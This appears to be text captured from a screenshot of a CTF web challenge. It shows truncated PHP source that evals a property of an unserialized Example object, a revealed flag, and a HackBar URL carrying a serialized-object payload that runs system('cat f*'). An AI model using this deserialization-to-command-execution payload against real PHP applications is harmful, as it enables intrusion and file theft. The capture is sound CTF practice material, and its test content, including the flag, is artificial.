 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />&nbsp;highlight_file</span><span style="color: #007700">(</span><span style="col
4 <br />&nbsp;class&nbsp;</span><span style="color: #0000BB">Example
5 <br />&nbsp;</span><span style="color: #007700">{
6 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$sy
7 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">_
8 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="co
9 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
10 <br />&nbsp;}
11 <br />&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color: #
12 <br />&nbsp;</span><span style="color: #0000BB">?&gt;</span>
13 </span>
14 </code><?php
15 $flag='flag{202cb962ac59075b964b07152d234b70}';
16
17 ?>
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8b0decd2-342a-4641-99ac-66c45e2f275f.www.polarctf.com:8090/?a=O:
7:%22Example%22:1:{s:3:%22sys%22;s:17:%22system(%27cat%20f*%27);%22;}